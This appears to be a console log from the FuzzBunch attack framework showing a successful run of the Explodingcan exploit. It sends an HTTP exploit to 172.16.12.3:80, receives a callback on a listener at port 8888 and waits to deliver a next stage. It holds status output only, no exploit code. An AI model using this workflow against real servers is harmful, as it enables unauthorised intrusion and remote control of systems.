 [+] Initializing Complete
[*] Initializing Network
[+] Creating Launch Socket
[+] Target is 172.16.12.3:80
[+] Creating callback socket
[+] Listening on 0.0.0.0:8888
[+] Network initialization complete
[*] Building Exploit Buffer
[+] Set Egg Authcode: f74ba80f
[+] Set Egg XOR Mask: 56
[+] Setting callback information in Egg 172.16.11.2:8888
[+] Exploit Build Complete
[*] Exploiting Target
[+] Building HTTP Request
[+] No Authentication
[+] Sending Exploit
[+] Sending 5142 (0x00001416) bytes
[+] SendExploit() send complete
[*] Receiving callback
[+] Exploit used callback socket
[+] Using callback socket for communication
[+] Communicating on 172.16.12.3:1071
[+] Callback complete
[*] Waiting for Authcode from exploit
[+] Authcode check passed : EGG f74ba80f : Generated f74ba80f
[*] Exploit Complete
[+] Explodingcan Succeeded
[!] Connection to Target Established
[!] Waiting For Next Stage
fb Exploit (Explodingcan) >